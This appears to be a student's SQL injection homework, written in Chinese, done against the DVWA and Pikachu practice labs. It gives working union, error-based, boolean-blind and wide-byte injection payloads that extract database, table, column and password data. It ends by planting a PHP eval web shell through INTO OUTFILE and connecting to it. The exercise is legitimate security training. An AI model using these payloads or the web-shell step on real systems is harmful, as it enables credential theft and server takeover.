第六周作业
好的,这是移除外层代码块,并保留内部 Markdown 格式的作业内容:
SQL 注入作业
1、联合注入实现“库名-表名-字段名-数据”的注入过程
(1)前端注入
-
尝试使用
database()这个函数进行库名爆破1' union select 1,database() #结果: 得到数据库名 “dvwa”
-
尝试去 information 这个数据库中的 tables 表查找 dvwa 这个数据库下有多少表名
1' union select 1,table_name from information_schema.tables where table_schema='dvwa' #结果: 得到两张表
guestbook和users -
得到两张表后根据表名判断用户信息在
users表中,开始尝试1' union select 1,group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users'#结果: 查到了这些字段 “user_id,first_name,last_name,user,password,avatar,last_login,failed_login”
-
获取数据
1' union select 1,group_concat(xxx) from users #说明:
xxx代表想要查询的对应字段,例如user,password。
(2)后端注入
后端联合注入的步骤与前端类似,只是注入点可能在不同的参数或请求方式中。你需要找到后端处理请求的入口,并尝试构造类似的 SQL 注入语句。
2、报错注入实现“库名-表名-字段名-数据”的注入过程
这里需要利用两个函数 extractvalue() 和 updatexml()。以下以前端为例:
(1)获取库名
1' and extractvalue(1,concat(0x7e,(select database())))#
结果: 得到数据库名 “dvwa”
(2)获取表名
1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='dvwa')))#
结果: 得到两张表 guestbook 和 users
(3)获取字段
1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema='dvwa' and table_name='users')))#
结果: 受限于报错信息只得出五个字段,利用 limit 逐个获取。
尝试过程及发现:
-
最初尝试使用
limit 0,1时仍然只返回五个字段,意识到是group_concat将所有列合并为一列导致。 -
去除
group_concat函数后,使用limit成功获取单个字段:1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 2,1)));#
(4)获取数据
1' and extractvalue(1,concat(0x7e,(select xxx from users limit 0,1)));#
结果: 成功爆出第一条数据的 xxx 字段值。
回答下列关于报错注入的问题:
(1)在 extractvalue 函数中,为什么 ‘~’ 写在参数 1 的位置不报错,而写在参数 2 的位置报错?
答: extractvalue 函数的第一个参数是 XML 文档对象名称,第二个参数是 XPath 路径。对于 XPath 路径而言,是不可能带有 “~” 这个字符串的,因此会导致 XPath 语法错误,从而触发报错。而第一个参数作为 XML 文档对象名称,可以包含 “~” 字符。
(2)报错注入中,为什么要突破单引号的限制,如何突破?
答: 如果不突破单引号的限制,SQL 语句就失去了原有的语义,会被解析为字符串。突破单引号限制的方法是利用闭合和注释。例如,原始 SQL 可能是 'value',为了注入恶意代码,可以构造输入为 ' union ... #。这样,第一个单引号与原始 SQL 中的单引号闭合,union ... 是注入的 SQL 代码,# 注释掉原始 SQL 中剩余的单引号,使得注入的 SQL 能够被执行。
(3)在报错注入过程中,为什么要进行报错,是哪种类型的报错?
答: 进行报错是为了利用数据库的错误信息来获取敏感数据。报错注入通常利用的是 XPath 路径错误,例如在使用 extractvalue() 或 updatexml() 函数时,构造非法的 XPath 路径,使得数据库在处理时抛出包含查询结果的错误信息。
3、任选布尔盲注或者时间盲注在前端和后端实现“库名-表名”的注入过程
这里选择布尔盲注,以前端为例:
关键函数: substr(), ascii(), count(), length(), sleep()
(1)获取库名
使用二分查找法判断库名的长度:
1' and length(database()) >10#
1' and length(database()) >5#
1' and length(database()) >2#
1' and length(database()) = 4#
结果: 得出库名为四个字符。
接下来,可以使用 substr() 和 ascii() 函数逐个判断库名中的字符:
1' and ascii(substr(database(),1,1)) = 100# -- 判断第一个字符的 ASCII 值是否为 100 ('d')
1' and ascii(substr(database(),2,1)) = 118# -- 判断第二个字符的 ASCII 值是否为 118 ('v')
1' and ascii(substr(database(),3,1)) = 119# -- 判断第三个字符的 ASCII 值是否为 119 ('w')
1' and ascii(substr(database(),4,1)) = 97# -- 判断第四个字符的 ASCII 值是否为 97 ('a')
结果: 逐步得出库名为 “dvwa”。
(2)获取表名
类似地,首先判断 dvwa 数据库中表的数量:
1' and (select count(*) from information_schema.tables where table_schema='dvwa') = 2#
然后,逐个判断表名的长度和字符:
1' and length(substr((select group_concat(table_name) from information_schema.tables where table_schema='dvwa'),1,8)) = 8# -- 判断第一个表名的长度是否为 8
1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='dvwa'),1,1)) = 103#
1' and length(substr((select group_concat(table_name) from information_schema.tables where table_schema='dvwa'),10,5)) = 5#
1' and ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema='dvwa'),10,1)) = 117#
结果: 逐步得出表名为 “guestbook” 和 “users”。
4、利用宽字节注入实现“库名-表名”的注入过程
(1)获取库名
%df' union select 1,database(); #
结果: pikachu
(2)获取表名
%df' union select group_concat(table_name),1 from information_schema.tables where table_schema=database()#
结果: httpinfo,member,message,users,xssblind
说明: 宽字节注入通常发生在服务器端字符集设置为 GBK 等多字节字符集时。攻击者输入 %df',其中 %df 会和后面的 ' 组成一个合法的 GBK 字符,从而绕过对单引号的过滤。
5、利用 SQL 注入实现 DVWA 站点的 Getshell
已知 “User ID” 存在注入口。以下是攻击步骤:
向前端注入下面这条命令:
1' union select 1,"<?php eval($_POST['a']);?>" into outfile '/var/www/html/lljcc.php' #

结果:前端无响应,尝试访问http://10.0.0.5:8080/lljcc.php,成功访问,表示注入成功
尝试使用蚁剑连接
连接成功